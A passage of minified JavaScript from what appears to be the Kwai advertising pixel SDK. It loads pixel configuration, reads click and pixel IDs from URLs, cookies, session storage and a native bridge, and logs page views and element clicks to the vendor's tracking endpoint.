0:t.pixelExtra)||void 0===n?void 0:n[s.FINGERPRINT_BLACK_LIST_KEY])}))]}}))}))}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),a=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return a(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KwaiPixel=t.generateGetPixelConfigRequestUrl=void 0;var c=n(0),u=n(2),l=n(4),d=n(6),p=n(9),f=n(5),h=n(47),v=n(1),g=n(35),y=n(3),m=n(19),_=n(25);t.generateGetPixelConfigRequestUrl=function(e,t){var n=new URL(l.API.GET_PIXEL);n.searchParams.set((0,y.toHump)(u.KWAI_PIXEL_ID),e),n.searchParams.set("pageId",t);try{var r=[u.KWAI_PIXEL_ID,u.KWAI_CALLBACK,u.KWAI_TEST_ID],o=(0,g.getParamsFromUrl)(r,null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.location.href).urlVals,i=o[0],a=o[1],s=o[2];i===e&&a&&(n.searchParams.set("clickid",a),"1"===s&&n.searchParams.set("trackFlag","true"))}catch(e){(0,v.JSLogger)({error:e,funcName:"generateGetPixelConfigRequestUrl"})}return n};var b=function(e){function r(t,n){var r=e.call(this,t,n)||this;return r.currentHref="",r.context=n,r}return o(r,e),r.prototype.getInstance=function(){var e=this;if(!this.instancePromise){var r=(0,t.generateGetPixelConfigRequestUrl)(this.pixelId,this.context.pageId);this.instancePromise=p.xhrService.get(r.toString(),{retry:2,retryDelay:1e3}),this.instancePromise.then((function(t){var r,o,i,a;e.context.logFMP();var c=t.status,u=t.message,p=void 0===u?"":u,f=t.data;if(200!==c)e.instancePromise=null,(0,v.APILogger)({apiPath:l.API.GET_PIXEL,actionStatus:d.ActionStatus.NOT_VALID_API_RETURNS,error:p||"status !== 200",response:t,responseUrl:null!==(r=null==t?void 0:t.xhrResponseUrl)&&void 0!==r?r:""});else if(200===c){(0,v.APILogger)({apiPath:l.API.GET_PIXEL,actionStatus:d.ActionStatus.SUCCESS,response:t,responseUrl:null!==(o=null==t?void 0:t.xhrResponseUrl)&&void 0!==o?o:""});var h=e.parseAndUpdatePixelInfo(f);try{(null===(i=h.pixelExtra)||void 0===i?void 0:i.dataReturnStatus)&&Promise.resolve().then((function(){return s(n(53))})).then((function(t){new(0,t.EnhanceLogPlugin)(e.pixelId,e.context)}))}catch(e){(0,v.JSLogger)({error:e,funcName:"EnhanceLogPlugin"})}t.retryTimes>0&&(null===(a=e.context.plugins.logger)||void 0===a||a.logRetryPixelIdInGetPixelConfig(e.pixelId))}})).catch((function(t){var n;(0,v.JSLogger)({error:t,funcName:"kwaiPixel-getInstance"});var r=JSON.stringify({pixelId:e.pixelId,accessMode:e.accessMode,currentHref:e.currentHref,error:t});null===(n=e.context.plugins.logger)||void 0===n||n.logger({name:d.LOGGER_TYPES_NAME.errConfig,extra_info:r}),e.instancePromise=null})).finally((function(){e.loaded=!0,e.context.checkAllPixelLoaded()}))}return this.instancePromise},r.prototype.parseAndUpdatePixelInfo=function(e){var t={pixelId:this.pixelId};try{if(e){var n=JSON.parse(e);if((0,m.isObject)(n)){n.pixelId=this.pixelId;var r=void 0,o=n.pixelExtra;if(o)try{r=JSON.parse(o),n.pixelExtra=r}catch(e){(0,v.JSLogger)({error:e,funcName:"parseAndUpdatePixelInfo-pixelExtraJsonStr"})}t=n}}else(0,_.isValidPixelId)(this.pixelId)&&(this.instancePromise=null,(0,v.JSLogger)({error:"pixelId: ".concat(this.pixelId,", is valid but data is empty"),funcName:"parseAndUpdatePixelInfo-notValidResponse"}))}catch(e){(0,v.JSLogger)({error:e,funcName:"parseAndUpdatePixelInfo"})}return(0,f.getWorkspace)().instance(this.pixelId).setPixelInfo(t),t},r.prototype.page=function(e){c.windowSnapshot&&c.windowSnapshot.location.href!==this.currentHref&&(this.track(u.PAGE_VIEW_EVENT_NAME,e),this.currentHref=c.windowSnapshot.location.href)},r}(h.Pixel);t.KwaiPixel=b},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.Pixel=t.DefaultAccessMode=void 0;var i=n(0),a=n(4),s=n(2),c=n(1),u=n(10),l=n(3),d={};t.DefaultAccessMode=u.AccessMode.Develop;var p=function(){function e(e,n){this.pixelId=e,this.context=n,this.loaded=!1,this.accessMode=t.DefaultAccessMode,this.instancePromise=this.getInstance()}return e.prototype.track=function(e,n,r,o){var i=this;void 0===o&&(o=t.DefaultAccessMode),this.getInstance().then((function(){var t=!(!r&&void 0!==r);i.context.track(i.pixelId,e,n,a.REPORT_TYPE.TRACK,t,o)})).catch((function(e){(0,c.JSLogger)({error:e,funcName:"Pixel.track"}),i.context.sendPixelError(i.pixelId,"invalid_pixel_id")}))},e.prototype.setPixelInfo=function(e){var n;e&&(this.pixelInfo=e);var r=this.pixelInfo;if(r&&(this.accessMode=null!==(n=r.accessMode)&&void 0!==n?n:t.DefaultAccessMode,r.accessMode===u.AccessMode.Standard&&r.eventData&&Array.isArray(r.eventData)&&r.eventData.length>0))for(var o=0;o<r.eventData.length;o++){var i=r.eventData[o].traceContent;"string"==typeof i&&(r.eventData[o].traceContent=JSON.parse(i)),this.initPixel(r.eventData[o])}},e.prototype.initPixel=function(e){var t=e.eventType,n=e.traceMethod,r=e.traceContent;if(n===u.TraceMethod.Url)for(var o=0;o<r[0].destination.length;o++)i.windowSnapshot&&(null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href.indexOf(r[0].destination[o]))>-1&&this.track(s.EVENT_NAME_FORMAT[t],e,!0,u.AccessMode.Standard);else if(i.windowSnapshot){var a=[];for(o=0;o<r.length;o++)for(var c=r[o].destination,l=void 0===c?[]:c,d=0;d<l.length;d++){var p=l[d];p&&-1===a.indexOf(p)&&a.push(p)}this.bindEvents(a,t,e)}},e.prototype.bindEvents=function(e,t,n){return r(this,void 0,void 0,(function(){var r,a,p=this;return o(this,(function(o){try{r=this.pixelId,i.windowSnapshot&&(a=(0,l.getWorkspace)(),e.forEach((function(e){var o,c,l=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.document.querySelector(e),f="".concat(r,"-").concat(e,"-").concat(t),h=function(){p.track(s.EVENT_NAME_FORMAT[t],n,!0,u.AccessMode.Standard)};if(l)d[f]&&l.removeEventListener("click",d[f],!0),(null===(o=a.delegatesListenerCache)||void 0===o?void 0:o[f])&&delete a.delegatesListenerCache[f],l.addEventListener("click",h,!0),d[f]=h;else{var v=null!==(c=a.delegatesListenerCache)&&void 0!==c?c:{};a.delegatesListenerCache||(a.delegatesListenerCache=v,null===i.windowSnapshot||void 0===i.windowSnapshot||i.windowSnapshot.addEventListener("click",(function(e){Object.keys(v).forEach((function(t){var n=v[t],r=n.selector,o=n.listener;e.target&&e.target.closest(r)&&"function"==typeof o&&o()}))}))),v[f]={selector:e,listener:h}}})))}catch(e){(0,c.JSLogger)({error:e,funcName:"bindEvents"})}return[2]}))}))},e}();t.Pixel=p},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getParamsFromBridge=t.getBridgeData=void 0;var i=n(0),a=n(3),s=n(36),c=n(6),u=n(1);t.getBridgeData=function(e,t){return r(void 0,void 0,void 0,(function(){var n,r,l,d;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,(0,s.ks_pixel_getPixelBaseInfo)()];case 1:return n=o.sent(),r=JSON.stringify({bridgeRes:n,currentHref:null!==(d=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href)&&void 0!==d?d:""}),(null==n?void 0:n.pixelId)&&(null==n?void 0:n.clickId)?null==t||t({name:c.LOGGER_TYPES_NAME.successBridge,extra_info:r}):null==t||t({name:c.LOGGER_TYPES_NAME.errBridgeForUnPixel,extra_info:r}),[2,e.map((function(e){return(null==n?void 0:n[(0,a.toHump)(e)])||(null==n?void 0:n[e])||""}))];case 2:return l=o.sent(),(0,u.JSLogger)({error:l}),[3,3];case 3:return[2,[]]}}))}))};t.getParamsFromBridge=function(e,n){return r(void 0,void 0,void 0,(function(){var r,i,a,s;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,(0,t.getBridgeData)(e).catch((function(e){var t;null==n||n({name:c.LOGGER_TYPES_NAME.errBridge,extra_info_obj:{ext:"调用Bridge失败: ".concat(null!==(t=null==e?void 0:e.message)&&void 0!==t?t:e)}})}))];case 1:return r=null!==(s=o.sent())&&void 0!==s?s:[],i=(null==r?void 0:r.filter((function(e){return!!e})).length)===e.length,[2,{adInfoFromBridge:r,isReadBridgeSuccess:i}];case 2:return a=o.sent(),(0,u.JSLogger)({error:a}),[3,3];case 3:return[2,{adInfoFromBridge:[],isReadBridgeSuccess:!1}]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getParamsFromCookie=void 0;var i=n(8),a=n(2),s=n(1);t.getParamsFromCookie=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,r;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),e=void 0,t=!1,[4,(0,i.getCookieByKey)({key:a.KWAI_CALLBACK_SESSION_KEY})];case 1:if(n=o.sent())try{e=JSON.parse(n),t=!!(null==e?void 0:e.callback)&&!!(null==e?void 0:e.pixelId)}catch(e){(0,s.JSLogger)({error:e})}return[2,{adInfoFromCookie:e,isReadCookieSuccess:t}];case 2:return r=o.sent(),(0,s.JSLogger)({error:r}),[2,{isReadCookieSuccess:!1}];case 3:return[2]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getParamsFromSession=void 0;var i=n(8),a=n(2),s=n(1);t.getParamsFromSession=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,r;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),e=void 0,t=!1,[4,(0,i.readValFromStorage)({key:a.KWAI_CALLBACK_SESSION_KEY})];case 1:if(n=o.sent())try{e=JSON.parse(n),t=!!(null==e?void 0:e.callback)&&!!(null==e?void 0:e.pixelId)}catch(e){(0,s.JSLogger)({error:e})}return[2,{adInfoFromSession:e,isReadSessionSuccess:t}];case 2:return r=o.sent(),(0,s.JSLogger)({error:r}),[2,{isReadSessionSuccess:!1}];case 3:return[2]}}))}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getParamsFromUrl=void 0;var r=n(3),o=n(52),i=n(1);t.getParamsFromUrl=function(e,t){try{var n=!0;return{urlVals:e.map((function(e){var i,a="",s=o.specialKeyConfig[e]||{},c=s.searchKeys,u=void 0===c?[]:c,l=s.urlHandler;u.includes(e)||u.push(e);for(var d=0;d<u.length&&!(a=(0,r.getQueryStringWithIframeCheck)(u[d],t));d++);return(a=null!==(i=null==l?void 0:l(a))&&void 0!==i?i:a)||(n=!1),a})),isFindAllInUrl:n}}catch(e){return(0,i.JSLogger)({error:e}),{urlVals:[],isFindAllInUrl:!1}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.specialKeyConfig=void 0,t.specialKeyConfig={click_id:{searchKeys:["kwai_click_id","click_id"],urlHandler:function(e){return decodeURIComponent(e).replace(/\s/g,"+")}},pixel_id:{searchKeys:["kwai_f_pixel_id","pixel_id"]}}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EnhanceLogPlugin=void 0;var s=a(n(54)),c=n(0),u=n(2),l=n(63),d=n(65),p=n(1),f=n(33),h=function(){function e(e,t){var n,r;this.baseInfo={url:null!==(n=null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.location.href)&&void 0!==n?n:"",pixelId:e,clickid:"",uuid:"",userAgent:null!==(r=null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.navigator.userAgent)&&void 0!==r?r:""},this.context=t,this.init()}return e.prototype.init=function(){return o(this,void 0,void 0,(function(){var e,t;return i(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=this.baseInfo,[4,(0,f.getOrGenerateUuid)()];case 1:return e.uuid=n.sent(),this.bindClickEvent(),this.sendPageView(),[3,3];case 2:return t=n.sent(),(0,p.JSLogger)({error:t}),[3,3];case 3:return[2]}}))}))},e.prototype.bindClickEvent=function(){var e=this;null===c.windowSnapshot||void 0===c.windowSnapshot||c.windowSnapshot.addEventListener("click",(function(t){e.sendClick(t.target)}))},e.prototype.sendPageView=function(){var e,t,n,o={type:"pageView",pixelSdkVersion:u.SDK_VERSION,baseInfo:r(r({},this.baseInfo),{clickid:null!==(n=null===(t=null===(e=this.context)||void 0===e?void 0:e.data.adInfo)||void 0===t?void 0:t.callback)&&void 0!==n?n:""})};(0,d.sendEnhanceLogEvent)(o)},e.prototype.sendClick=function(e){var t,n,o,i,a;if(e instanceof HTMLElement&&"body"!==e.tagName.toLocaleLowerCase()&&"html"!==e.tagName.toLocaleLowerCase())try{var f=(0,s.default)(e),h={type:"click",pixelSdkVersion:u.SDK_VERSION,baseInfo:r(r({},this.baseInfo),{url:null!==(t=null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.location.href)&&void 0!==t?t:"",clickid:null!==(i=null===(o=null===(n=this.context)||void 0===n?void 0:n.data.adInfo)||void 0===o?void 0:o.callback)&&void 0!==i?i:""}),clickElementInfo:{selector:f,text:null!==(a=null==e?void 0:e.innerText)&&void 0!==a?a:"",imageUrl:(0,l.getImageUrlFromBackgroundOrImageUrl)(e,this.baseInfo.url),link:this.getHrefOfLinkTag(e)}};(0,d.sendEnhanceLogEvent)(h)}catch(e){(0,p.JSLogger)({error:e})}},e.prototype.getHrefOfLinkTag=function(e){var t;return"a"===e.tagName.toLocaleLowerCase()&&null!==(t=e.href)&&void 0!==t?t:""},e}();t.EnhanceLogPlugin=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.selectorTypes,r=void 0===n?["ID","Class","Tag","NthChild"]:n,o=t.attributesToIgnore,i=void 0===o?["id","class","length"]:o,a=t.excludeRegex,s=void 0===a?null:a,c=[],d=(0,l.getParents)(e),p=!0,f=!1,v=void 0;try{for(var g,y=d[Symbol.iterator]();!(p=(g=y.next()).done);p=!0){var m=g.value,_=h(m,r,i,s);Boolean(_)&&c.push(_)}}catch(e){f=!0,v=e}finally{try{!p&&y.return&&y.return()}finally{if(f)throw v}}var b=[],S=!0,w=!1,E=void 0;try{for(var P,I=c[Symbol.iterator]();!(S=(P=I.next()).done);S=!0){var k=P.value;b.unshift(k);var O=b.join(" > ");if((0,u.isUnique)(e,O))return O}}catch(e){w=!0,E=e}finally{try{!S&&I.return&&I.return()}finally{if(w)throw E}}return null};var r=n(55),o=n(56),i=n(57),a=n(58),s=n(59),c=n(60),u=n(61),l=n(62);function d(e,t){var n=e.parentNode.querySelectorAll(t);return 1===n.length&&n[0]===e}function p(e,t){return t.find(d.bind(null,e))}function f(e,t,n){var r=(0,i.getCombinations)(t,3),o=p(e,r);return Boolean(o)||Boolean(n)&&(o=p(e,r=r.map((function(e){return n+e}))),Boolean(o))?o:null}function h(e,t,n,i){var u=void 0,l=function(e,t,n){var i={Tag:c.getTag,NthChild:s.getNthChild,Attributes:function(e){return(0,a.getAttributes)(e,n)},Class:o.getClassSelectors,ID:r.getID};return t.reduce((function(t,n){return t[n]=i[n](e),t}),{})}(e,t,n);i&&i instanceof RegExp&&(l.ID=i.test(l.ID)?null:l.ID,l.Class=l.Class.filter((function(e){return!i.test(e)})));var p=!0,h=!1,v=void 0;try{for(var g,y=t[Symbol.iterator]();!(p=(g=y.next()).done);p=!0){var m=g.value,_=l.ID,b=l.Tag,S=l.Class,w=l.Attributes,E=l.NthChild;switch(m){case"ID":if(Boolean(_)&&d(e,_))return _;break;case"Tag":if(Boolean(b)&&d(e,b))return b;break;case"Class":if(Boolean(S)&&S.length&&(u=f(e,S,b)))return u;break;case"Attributes":if(Boolean(w)&&w.length&&(u=f(e,w,b)))return u;break;case"NthChild":if(Boolean(E))return E}}}catch(e){h=!0,v=e}finally{try{!p&&y.return&&y.return()}finally{if(h)throw v}}return"*"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getID=function(e){var t=e.getAttribute("id");if(null!==t&&""!==t)return t.match(/(?:^\d|:)/)?'[id="'+t+'"]':"#"+t;return null}},function(e,t,n){"use strict";function r(e){if(!e.hasAttribute("class"))return[];try{return Array.prototype.slice.call(e.classList).filter((function(e){return/^[a-z_-][a-z\d_-]*$/i.test(e)?e:null}))}catch(n){var t=e.getAttribute("class");return(t=t.trim().replace(/\s+/g," ")).split(" ")}}Object.defineProperty(t,"__esModule",{value:!0}),t.getClasses=r,t.getClassSelectors=function(e){return r(e).filter(Boolean).map((function(e){return"."+e}))}},function(e,t,n){"use strict";function r(e,t,n,o,i,a,s){if(a!==s)for(var c=o;c<=i&&i-c+1>=s-a;++c)n[a]=t[c],r(e,t,n,c+1,i,a+1,s);else e.push(n.slice(0,a).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.getCombinations=function(e,t){for(var n=[],o=e.length,i=[],a=1;a<=t;++a)r(n,e,i,0,o-1,0,a);return n}},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.getAttributes=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["id","class","length"],n=e.attributes,o=[].concat(r(n));return o.reduce((function(e,n){return t.indexOf(n.nodeName)>-1||e.push("["+n.nodeName+'="'+n.value+'"]'),e}),[])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getNthChild=function(e){var t=0,n=void 0,o=void 0,i=e.parentNode;if(Boolean(i)){var a=i.childNodes,s=a.length;for(n=0;n<s;n++)if(o=a[n],(0,r.isElement)(o)&&(t++,o===e))return":nth-child("+t+")"}return null};var r=n(37)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTag=function(e){return e.tagName.toLowerCase().replace(/:/g,"\\:")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUnique=function(e,t){if(!Boolean(t))return!1;var n=e.ownerDocument.querySelectorAll(t);return 1===n.length&&n[0]===e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getParents=function(e){var t=[],n=e;for(;(0,r.isElement)(n);)t.push(n),n=n.parentNode;return t};var r=n(37)},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(64),t)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getImageUrlFromBackgroundOrImageUrl=void 0;t.getImageUrlFromBackgroundOrImageUrl=function(e,t){var n="";if("img"===e.tagName.toLocaleLowerCase()?n=e.src:e.style.backgroundImage&&(n=e.style.backgroundImage.slice(4,-1).replace(/["']/g,"")),n&&!n.startsWith("http"))try{n=new URL(n,t).toString()}catch(e){}return n}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendEnhanceLogEvent=void 0;var r=n(4),o=n(9),i=n(1),a=n(7),s=r.API[r.REPORT_TYPE.TRACK_ENHANCE_LOG];t.sendEnhanceLogEvent=function(e){o.xhrService.post(s,e,{async:!0,retry:2}).then((function(e){var t=e.result,n=e.err_msg;(0,i.APILogger)({apiPath:s,actionStatus:1!==t?a.ActionStatus.NOT_VALID_API_RETURNS:a.ActionStatus.SUCCESS,error:1!==t?n||"result !== 1":void 0,response:e})})).catch((function(e){}))}},function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof 